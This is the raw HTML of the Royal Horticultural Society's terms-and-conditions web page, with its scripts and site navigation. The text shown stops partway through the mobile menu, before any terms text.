

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/terms-and-conditions
body_size: 18075
content:


<!doctype html>

<html lang="en-gb" class="scheme1" data-page-template="GenericContent">

<head id="ctl00_ctl00_ctl00_ctl00_Head1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	Terms and conditions / RHS
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="Copyright" content="Royal Horticultural Society" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk --><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="robots" content="noindex,nofollow" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="http://www.rhs.org.uk/terms-and-conditions">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/terms-and-conditions">

<meta name="server-id" content="web-14" />


     <base href="/">
    <script>        
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');	
    </script>

    <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->
    
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    
    <script async src="https://static.srcspot.com/libs/isa.js"></script>
    
    
    
    
    
    
    
    <style type="text/css">
        .valid-message-old, .error-msg-old {
            display: none;
        }
        .show-message-old {
            display: inline-block;
        }
        select.dateSel {
            width: 60px;
        }
        input[type=number]::-webkit-inner-spin-button,
        input[type=number]::-webkit-outer-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }
    </style>



      

        
    <!-- Begin Ads -->    
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
    
    


                }
        </script>
    <!-- End Ads -->

<style>

.alert-banner,
.alert-banner * {
	font-size: 1.25rem !important;
}

.alert-banner{
    width:100%;
    margin: 0;
    padding: 1em 1em 0.5em 1em;
    background:#fc5922,
	
    }
.alert-banner *{
    color:#fff;
    display:inline-block
    }
.alert-banner * a{
    font-weight:700;
    margin-left:10px;
    padding-right:14px
    }
.alert-banner * a:hover{
    color:#fff
    }

</style> 
</head>
<body class="LTR Safari Chrome Safari140 Chrome140 ENGB ContentBody" >

  <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    <form method="post" action="/terms-and-conditions" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BDF2AD42" />
</div>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00$ctl00$ctl00');
//]]>
</script>

        
        <div class="jquery-inner-wrapper noindex">
            <div class="shortcuts" style="display: none">
                <ul>
                    <li><a href="#skip-content" accesskey="1">Skip to content [Accesskey '1']</a></li>
                    <li><a href="#skip-nav" accesskey="2">Skip to navigation [Accesskey '2']</a></li>
                </ul>
            </div>
        </div>
        
        <div id="content">
            

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

            
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
